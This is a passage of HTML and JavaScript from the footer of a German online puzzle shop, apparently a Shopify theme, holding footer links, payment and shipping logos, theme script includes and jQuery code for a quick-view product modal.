                <a href="/policies/refund-policy">Rückerstattungsrichtlinie</a>           
              </li>
              
              <li>
                <a href="https://de.mypuzzle.com/tools/delivery">Sendungsverfolgung</a>           
              </li>
              
              <li>
                <a href="/pages/missing-pieces">Fehlendes Puzzleteil</a>           
              </li>
              
              <li>
                <a href="/pages/hinweise-zur-nutzung-von-rabatten">Hinweise zur Nutzung von Rabatten</a>           
              </li>
              
            </ul>
            <div>
          	<a href="https://cdn.shopify.com/s/files/1/0274/2697/9955/files/5594230_Zertifikat_2026.pdf?v=1767603318" target="_blank"><img style="margin-top: 12px" width="120px" class="lazyload" alt="Darstellung des Icons von Der Grüne Punkt" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/DGP_Label.png?v=59199760623311103261641222099" /></a>
          </div>
          </div>
          
          
          
          <div class="about-layout not-animated" data-animate="zoomIn" data-delay="400" style="background-image:  url();">
            <div class="group">
              <div class="group-inner">
                
                <div class="about-logo">
                  <img class="lazyload" height="250px" data-src="//de.mypuzzle.com/cdn/shop/files/Printed-in-DE.png?v=1615543943" alt="Darstellung des einer Deutschlandkarte mit Markierung des Produktionsstandortes - " title="MyPuzzle Europe GmbH &amp; Co. KG" />
                </div>                       
                
                <div class="about-content">
                  
                </div>                
              </div>              
            </div>
            <div id="pvo_container-payment">
            	
              	<ul id="pvo_shipping-icon-container">	
                  <li>
                  	<img class="lazyload" data-src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/dhl.png?v=1622021798" height="24px" width="38px" alt="Darstellung des Logos der Firma DHL"/>
                  </li>
                  <li>
                  	<img class="lazyload" data-src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/dhl-express.png?v=1622022145" height="24px" width="38px" alt="Darstellung des Logos der Firma DHL Express"/>
                  </li>
                  <li>
                  	<img class="lazyload" data-src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/post.png?v=1622022168" height="24px" width="38px" alt="Darstellung des Logos der Firma Deutsche Post"/>
                  </li>
              	</ul>
              
              	<ul id="pvo_payment-icon-container">	
                  
				  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li>
                  
              	</ul>
            </div>    
          </div>
          
          
          <style>
            .about-layout{
              position: relative;                           
            }
            .about-layout::after{
              content: '';
              position: absolute;
              bottom: 0;
              left: 0;
              right: 0;
              height: 110px;
              background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/372x105.png?v=151992950426959563501614938864); 
              background-position: center bottom;
              background-repeat: no-repeat;
              background-size: 100%;
            }
          </style>
          
        </div>
      </div>      
    </div>
  </div>
</section>

<section class="footer-copyright-layout">
  <div class="container">   
    <div class="row">
      <div class="footer-copyright-inner">
        <article class="powered-by">
          Copyright &copy; 2026 <span class="shopname"><a href="/" title="">MyPuzzle Europe GmbH &amp; Co. KG</a></span>. Alle Rechte vorbehalten
        </article>
      </div>
    </div>
  </div>
</section>


<script>
  
  /*
  let listOfPrices = document.querySelectorAll(".price_coll");
  let listOfOFFlabels = document.querySelectorAll(".deal-label");

  for(let i=0; i<= listOfOFFlabels.length; i++){
    if(listOfOFFlabels[i].dataset.variantid === "43813597970698"){
      listOfOFFlabels[i].classList.remove("pvo_hide")
    } else {
      console.log("funzt nicht")
    }
  }
  */
  
</script>


</div> 
  </footer>

  <!-- Float right icon -->
  <div class="float-right-icon">
    <ul>
      <li>
        
        <div id="scroll-to-top" data-toggle="" data-placement="left" title="Scroll to Top" class="off">
          <i class="fa fa-angle-up"></i>
        </div>
         
      </li>
    </ul>
  </div>

  <script type="text/javascript">
    var qs_quantity = '', wishlistpage = 0, comparepage = 0, checkCollection = 0;
    
    
    
    var cart_money_format="€{{amount_with_comma_separator}}";
    var quickShop_money_format="<span class='money'>"+"€{{amount_with_comma_separator}}"+"</span>";
	    
  </script>

  
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/social-buttons.js?v=127724786680053271511626341598" type="text/javascript"></script>
  


  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/modernizr.js?v=98655220835448841881614938927" defer></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/classie.js?v=25538760349974051281614938888" defer></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/scripts.js?v=152462407286946937751614938959" defer></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.flexslider.min.js?v=33237652356059489871614938918" defer ></script>
  <!-- zoom img product -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.zoom.min.js?v=95460585150651816621620555782" defer ><script>
  <!-- -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/application-appear.js?v=133375072784710608131614938959" defer ></script>
  
  

  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.script.js?v=8854213093792782311769151719" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.cart.js?v=69394774578651768951764767215" type="text/javascript"></script>
  <!-- <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.optionSelect.js?v=171695677984153043771627025500" type="text/javascript"></script> -->
  
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.currencies.min.js?v=58281493255991795991614938916" defer ></script>

  <div id="quick-shop-modal" class="modal quick-shop" role="dialog" aria-hidden="true" tabindex="-1" data-width="800">
  <div class="modal-dialog fadeIn">
    <div class="modal-content">
      <div class="modal-header">
        <i class="close cs-icon icon-close btooltip" data-toggle="tooltip" data-placement="top" title="Close" data-dismiss="modal" aria-hidden="true"></i>
      </div>
      <div class="modal-body">
        <div class="quick-shop-modal-bg"></div>
        <div class="clearfix">
          <div class="col-md-6 product-image">
            <div id="quick-shop-image" class="product-image-wrapper"></div>
          </div>          
          <div class="col-md-6 product-information">
            <div id="quick-shop-container">              
              <h3 id="quick-shop-title" class="title"></h3>
              
                    
              <div id="quick-shop-price-container" class="product-price"></div>               
              <div class="description">
                <div id="quick-shop-description" class="text-left"></div>
              </div>                             
              <form action="/cart/add" method="post" class="variants" id="quick-shop-product-actions" enctype="multipart/form-data">                                
                <div id="quick-shop-variants-container" class="variants-wrapper"></div>  
                <div class="swatch" id="show_swatch"></div>                                
                <div class="quantity-wrapper clearfix">
                  <div class="wrapper">
                    <input id="quantity" type="text" name="quantity" value="1" maxlength="5" size="5" class="item-quantity" />
                    <div class="qty-btn-vertical">
                      <span class="qty-down cs-icon" title="Decrease" data-src="#quantity">                        
                      </span>
                      <span class="qty-up cs-icon" title="Increase" data-src="#quantity">                        
                      </span>
                    </div>
                  </div>
                </div>  
                <div class="others-bottom">                  
                  <div class="purchase-section clearfix">                    
                    <div class="purchase">
                      <button id="quick-shop-add" onclick="change_qs_quantity('-qs');" class="_btn add-to-cart" type="submit" name="add">
                        <span>
                          In den Einkaufswagen legen
                        </span>                        
                      </button> 
                    </div> 
                  </div> 
                  
                </div>
              </form>
              <div class="supports-fontface">
                <span class="social-title">Jetzt teilen</span>
                <div class="quick-shop-social">
                  
                  
                  
                  
                </div>
              </div>
            </div>
          </div>
        </div>        
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  function show_swatch(selectedProduct){
    var quickswatch = $('#show_swatch');
    quickswatch.html('');
    for (var i=0; i < selectedProduct.options.length; i++) {
      var option_id="quick-shop-variants-"+selectedProduct.id+"-option-"+i;
      add_swatch(quickswatch,selectedProduct.options[i].name,i,option_id);
    }
    jQuery('.swatch_quick :radio').change(function() {
      var optionIndex = jQuery(this).closest('.swatch_quick').attr('data-option-index');
      var optionValue = jQuery(this).val();
      jQuery(this)
      .closest('form')
      .find('.single-option-selector')
      .eq(optionIndex)
      .val(optionValue)
      .trigger('change');
    });  
  }

  function add_swatch(quickswatch,name,i,id_quick){
    var if_color="";
    if(name.toLowerCase()=='color'){ 
      if_color="color";
    }
    quickswatch.append("<div id='show_swatch_detail_"+i+"' class='swatch_quick "+if_color+" clearfix' data-option-index='"+i+"'></div>");    
    var show_swatch_detail=$("#show_swatch_detail_"+i);
    show_swatch_detail.html('');
    show_swatch_detail.append("<div class='header'>"+name+"</div>");
    $("#"+id_quick+" option").each(function(){
      var class_active = "";
      if ( $( this ).is( ":first-child" ) ) {
        class_active = "active";
      }
      show_swatch_detail.append("<div id='element-"+if_color+"-"+$(this).val()+"' data-value='"+$(this).val()+"' class='swatch-element "+if_color+" "+$(this).val()+" available "+class_active+"'></div>");
      var element=$("#element-"+if_color+"-"+$(this).val());
      element.html('');
      element.append("<input id='swatch-quick-"+i+"-"+$(this).val()+"' type='radio' name='option-"+i+"' value='"+$(this).val()+"'/>");
      if(if_color!=""){
        var url_image = '//de.mypuzzle.com/cdn/shop/t/9/assets/image_quickshop';
        element.append("<label id='label-"+if_color+"-"+$(this).val()+"' for='swatch-quick-"+i+"-"+$(this).val()+"' style='background-color: "+$(this).val()+"; border-color: "+$(this).val()+"; background-image: url("+url_image.replace('image_quickshop', $(this).val().toLowerCase()+'.png')+")'></label>");
        var label=$("#label-"+if_color+"-"+$(this).val());
        label.html('');
        label.append("<img class='crossed-out' src='//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939' alt='' />");
                     }
                     else{
                     element.append("<label id='label-"+$(this).val()+"' for='swatch-quick-"+i+"-"+$(this).val()+"'></label>");
        var label=$("#label-"+$(this).val());
        label.html('');
        label.append($(this).val()+"<img class='crossed-out' src='//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939' alt='' />");  
                     }
                     });
        $(function() {
          $('.swatch-element').hover(
            function() {
              $(this).addClass("hovered");
            }, function() {
              $(this).removeClass("hovered");
            });
          $(".swatch-element").click(function () {
            if(!$(this).hasClass('active'))
            {
              $(this).parent().find(".swatch-element.active").removeClass("active");
              $(this).addClass("active");        
            }
          });
        });
      }   

      jQuery(document).ready(function($) {

        $('#quick-shop-modal').on('hidden.bs.modal', function () {
          $('.zoomContainer').css('z-index', '1');
          $('#top').removeClass('z-idx');
        })

        $('#quick-shop-modal').on( 'shown.bs.modal', function () {
          $('#top').addClass('z-idx');
          $('.modal-dialog').addClass("animated");
        });

        var quickShopModal = $('#quick-shop-modal');
        var quickShopContainer = $('#quick-shop-container');
        var quickShopImage = $('#quick-shop-image');
        var quickShopTitle = $('#quick-shop-title');
        var quickShopDescription = $('#quick-shop-description');
        var quickShopVariantsContainer = $('#quick-shop-variants-container');
        var quickShopPriceContainer = $('#quick-shop-price-container');
        var quickShopAddButton = $('#quick-shop-add');
        var quickShopAddToCartButton = $('#quick-shop-add');
        var quickShopTags = $('#quick-shop-tags');
        var quickShopProductActions = $('#quick-shop-product-actions');
        var quickShopModalBackground = $('#quick-shop-modal .quick-shop-modal-bg');
        //var quickShopWishlist = $('#quick-shop-product-actions .wishlist');
        var productReviews = $('.quick-shop-rating-star');
        var quickShopSocial = $('.quick-shop-social');

        $('body').on(clickEv, '.quick_shop:not(.unavailable)', function(event){
          var $this = $(this);
          var urlQuickView = '/products/'+$this.data('handle')+'.js';
          $('#quick-shop-image #featuted-image').html('');
          $.getJSON(urlQuickView, function(product) {
            loadQuickShop(product);
            imagesLoaded( '#quick-shop-modal', function() {       
              updateScrollThumbsQS();       
              $("#gallery_main_qs .qs-vertical-slider").owlCarousel({
                navigation : true,
                pagination: false,
                items: 3,
                slideSpeed : 200,
                paginationSpeed : 800,
                rewindSpeed : 1000,
                itemsDesktop : [1199,3],
                itemsDesktopSmall : [979,2],
                itemsTablet: [768,2],
                itemsTabletSmall: [540,1],
                itemsMobile : [360,1]
              });
              $("#gallery_main_qs").css('display', 'block');
              $(".show-load-quick").css("display", "none");
              var delayLoadingQS = '';       
              delayLoadingQS = setInterval(function(){                     
                quickShopModalBackground.hide();
                $('.zoomContainer').css('z-index', '2000');
                $('#quick-shop-modal .modal-body').resize();           
                clearInterval( delayLoadingQS );            
              }, 500);
            });
          });
        });
        var loadQuickShop = function(selectedProduct){
          var quickShopImage = $('#quick-shop-image');    
          var selectedProductID = selectedProduct.id;

          // Update add button
          quickShopAddButton.data('product-id', selectedProductID);

          // Update rating
          productReviews.html('<span class="shopify-product-reviews-badge" data-id=""></span>');
          productReviews.find('.shopify-product-reviews-badge').attr('data-id', selectedProductID);
          var urls = "\/\/productreviews.shopifycdn.com\/assets\/v4\/spr.js?shop=https://de.mypuzzle.com";
          $.getScript(urls, function() {
          });

                                     // Update social
                                     quickShopSocial.find('.share-facebook').attr('href','//www.facebook.com/sharer.php?u=https://de.mypuzzle.com/products/' + selectedProduct.handle);                         
                                                                                  quickShopSocial.find('.share-twitter').attr('href','//twitter.com/share?text='+ selectedProduct.title +'&amp;url=https://de.mypuzzle.com/products/' + selectedProduct.handle);                                                  
                                                                                                                              quickShopSocial.find('.share-pinterest').attr('href','//pinterest.com/pin/create/button/?url=https://de.mypuzzle.com/products/' + selectedProduct.handle +'&amp;media=http:'+selectedProduct.featured_image+'&amp;description='+selectedProduct.title);                                                  
          quickShopSocial.find('.share-google').attr('href','//plus.google.com/share?url=https://de.mypuzzle.com/products/' + selectedProduct.handle);                                                  

              // Update add Wishlist
          /*
              quickShopWishlist.attr('class', 'wishlist wishlist-'+selectedProduct.handle);
              quickShopWishlist.attr('data-wishlisthandle', selectedProduct.handle);
              wishlist_init();
          */
              // Update image
              quickShopImage.empty();
              quickShopImage.html('<div id="featuted-image" class="main-image featured"><img class="img-zoom img-responsive image-fly" src="'+ Shopify.resizeImage(selectedProduct.featured_image, "grande")+'" data-zoom-image="'+ selectedProduct.featured_image +'" alt="" /></div>');
              quickShopImage.append('<div id="gallery_main_qs" class="product-image-thumb gallery-images-layout"><div class="gallery-images-inner"><div class="show-image-load show-load-quick"><div class="show-image-load-inner"><i class="fa fa-spinner fa-pulse fa-2x"></i></div></div><div class="qs-vertical-slider vertical-image-content" style="display:none;"></div></div></div>');
              var qs_images = selectedProduct.images;
              if(qs_images.length > 1){
                $.each(qs_images, function(index, value) {
                  if(index)
                    quickShopImage.find('.qs-vertical-slider').append('<div class="image-vertical image-thumb"><a class="cloud-zoom-gallery" href="'+value+'" alt="" data-image="'+ Shopify.resizeImage(value, 'large') +'" data-zoom-image="'+ Shopify.resizeImage(value, 'original') +'"><img src="'+ Shopify.resizeImage(value, "large") +'" alt="" /></a></div>');
                  else
                    quickShopImage.find('.qs-vertical-slider').append('<div class="image-vertical image-thumb active"><a class="cloud-zoom-gallery" href="'+value+'" alt="" data-image="'+ Shopify.resizeImage(value, 'large') +'" data-zoom-image="'+ Shopify.resizeImage(value, 'original') +'"><img src="'+ Shopify.resizeImage(value, "large") +'" alt="" /></a></div>');
                }); 
              }
              /* Initialize zoom on main product image */
              var mainProductImage = $('#quick-shop-image .featured img');
              if (mainProductImage.size()) {
                if ($(window).width() > 782) {
                var zoomedSrc = $('#quick-shop-image .featured img').attr('src').replace('_master', '');
                $('#quick-shop-image .featured img')
                  .wrap('<span style="display:inline-block; max-width: 100%;"></span>')
                  .css('display', 'block')
                  .parent()
                  .zoom( { url: zoomedSrc } );
                }
              }

              // Update title
              quickShopTitle.html('<a href="/products/' + selectedProduct.handle + '">' + selectedProduct.title + '</a>');

              // Update Rating Review
              //quickShopRating.html('<span class="shopify-product-reviews-badge" data-id="'+ selectedProduct.id +'"></span>');

              // Update description
              quickShopDescription.html(selectedProduct.description.substring(0,200)+"...");

              // Generate variants
              var productVariants = selectedProduct.variants;
              var productVariantsCount = productVariants.length;

              quickShopPriceContainer.html('');
              quickShopVariantsContainer.html('');
              quickShopAddToCartButton.removeAttr('disabled').fadeTo(200,1);

              if (productVariantsCount > 1) {          
                // Reveal variants container
                quickShopVariantsContainer.show();

                // Build variants element
                var quickShopVariantElement = $('<select>',{ 'id': ('quick-shop-variants-' + selectedProductID) , 'name': 'id'});
                var quickShopVariantOptions = '';
                for (var i=0; i < productVariantsCount; i++) {
                  quickShopVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
                };

                // Add variants element to page
                quickShopVariantElement.append(quickShopVariantOptions);
                quickShopVariantsContainer.append(quickShopVariantElement);

                // Bind variants to OptionSelect JS
                new Shopify.OptionSelectors(('quick-shop-variants-' + selectedProductID), { product: selectedProduct, onVariantSelected: selectOptionCallback });

                // Add label if only one product option and it isn't 'Title'.
                if (selectedProduct.options.length == 1 && selectedProduct.options[0] != 'Title' ){
                  $('#quick-shop-product-actions .selector-wrapper:eq(0)').prepend('<label>'+ selectedProduct.options[0] +'</label>');
                }

                // Auto-select first available variant on page load.
                var found_one_in_stock = false;
                for (var i=0; i < selectedProduct.variants.length; i++) {      
                  var variant = selectedProduct.variants[i];
                  if(variant.available && found_one_in_stock == false) {      
                    found_one_in_stock = true;
                    for (var j=0; j < variant.options.length; j++){      
                      //$('.single-option-selector:eq('+ j +')').val(variant.options[j]).trigger('change');  
                    }
                  }
                }

                // swatch
                show_swatch(selectedProduct);
                //////

              } else { // If product only has a single variant    
                // Hide unnecessary variants container
                quickShopVariantsContainer.hide(); 

                // swatch
                $('#show_swatch').html('');

                // Build variants element
                var quickShopVariantElement = $('<select>',{ 'id': ('quick-shop-variants-' + selectedProductID) , 'name': 'id'});
                var quickShopVariantOptions = '';

                for (var i=0; i < productVariantsCount; i++) {
                  quickShopVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
                };

                // Add variants element to page
                quickShopVariantElement.append(quickShopVariantOptions);
